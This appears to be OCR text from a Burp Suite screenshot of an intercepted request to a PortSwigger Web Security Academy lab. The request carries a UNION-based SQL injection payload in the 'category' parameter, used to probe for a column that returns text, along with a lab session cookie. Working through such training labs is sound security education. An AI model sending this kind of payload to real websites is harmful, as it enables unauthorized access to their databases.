 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to https://acb91f021e0ade6280a17a4f00a200aa.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,'AEaXce',NULL-- HTTP/1.1
2 Host: acb91f021e0ade6280a17a4f00a200aa.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acb91f021e0ade6280a17a4f00a200aa.web-security-academy.net/filter?category=Lifestyle
9 Cookie: session=Uhhh5rPxao3jV7prdyjgNr2sgqBA2oft
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15